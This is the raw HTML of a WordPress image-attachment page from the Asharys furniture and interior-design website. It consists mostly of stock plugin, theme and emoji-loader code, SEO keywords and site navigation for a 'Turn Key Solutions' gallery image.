

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/turn-key-solutions/turn-key-3-as/
body_size: 9960
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>turn-key-3-as | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,283] -->

<meta name="keywords" content="turn key solutions,asharys,furniture karachi,furniture pakistan,luxury furniture karach,luxury furniture pakistan,italian furniture karachi,italian furniture pakistan,sofas karachi,sofas pakistan,home decor karachi,home decor pakistan,imported furniture karachi,imported furniture pakistan,outdoor furniture karachi,outdoor furniture pakistan,patio furniture karachi,patio furniture pakistan"/>

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/turn-key-solutions/turn-key-3-as/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; turn-key-3-as Comments Feed" href="https://asharys.com/turn-key-solutions/turn-key-3-as/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=1787'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fturn-key-solutions%2Fturn-key-3-as%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fturn-key-solutions%2Fturn-key-3-as%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 200px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png);
}
</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8;}body #main{background-color:#ffffff;}body{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}a{color:#202020;}a:hover{color:#5e5e5e;}h1{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px;}h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px;}h3{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px;}h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px;}h5{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px;}h6{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px;}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px;}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:18px;}body .widget .widget-title, body .widget .widgettitle, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .thememount-portfolio-details h2, .thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px;}.woocommerce button.button, .woocommerce-page button.button, input, .vc_btn, .vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .thememount-post-readmore a{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal;}.wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;font-weight:400;font-style:normal;}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url('https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg');}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px;}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px;}.tm-titlebar-wrapper .breadcrumb-wrapper, .breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS', Helvetica, sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px;}body.thememount-header-style-3 #navbar{background-color:#ffffff;}body.thememount-header-style-3 .is-sticky #navbar{background-color:#ffffff;}#navbar #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}ul.nav-menu li ul, div.nav-menu > ul .children, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu, 
			 .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a.mega-menu-link, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7;}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px;}#page footer.site-footer > div.footer > div.footer-inner{background-color:#000000;}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default attachmentid-1787 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> turn-key-3-as</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-1787" class="image-attachment post-1787 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
											<h1 class="entry-title">turn-key-3-as</h1>
										

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2020-06-15T20:14:44+00:00">June 15, 2020</time> in <a href="https://asharys.com/turn-key-solutions/" title="Return to Turn Key Solutions" rel="gallery">Turn Key Solutions</a></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/06/turn-key-3-as.jpg" title="Link to full-size image">Full resolution (684 &times; 1028)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/turn-key-solutions/turn-key-2-as/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/turn-key-solutions/turn-key-tri3/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

